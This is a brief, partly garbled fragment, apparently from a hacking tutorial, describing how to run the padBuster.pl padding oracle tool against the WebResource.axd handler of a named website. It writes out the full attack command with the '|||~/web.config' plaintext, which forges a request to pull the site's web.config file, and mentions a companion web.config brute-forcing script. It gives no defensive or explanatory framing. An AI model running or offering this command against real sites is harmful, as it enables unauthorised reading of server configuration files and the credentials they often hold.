  Sanario I Extracted PaddingOracle.rar have folder that contain all scripts exe.bat,
padBuster.pl, web.config_Bruter.pl now,
 Open -: exe.bat & and run padBuster.pl
 Command -: ..perl.exe padBuster.pl
http://madeinvietnam.net/WebResource.axd?d=2uT3s0_S0xTW7_RW6mW1q2
2uT3s0_S0xTW7_RW6mW1q2 16 -encoding 3 -plaintext "|||~/web.config"
 